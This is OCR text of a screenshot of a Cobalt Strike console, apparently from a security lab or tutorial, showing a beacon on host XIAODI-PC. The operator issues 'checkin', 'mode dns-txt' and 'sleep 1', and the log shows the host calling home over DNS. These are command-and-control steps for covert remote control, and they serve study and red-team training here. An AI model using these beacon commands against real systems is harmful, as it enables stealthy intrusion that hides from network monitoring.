 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
192.168.33.1
XIAODI-PC @ 6992
Event Log X Listeners X Beacon @ X Beacon 192.168.33.1@6992 X
beacon> checkin
[*] Tasked beacon to checkin
beacon> mode dns-txt
[+] data channel set to DNS-TXT
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 24 bytes
0x00实验室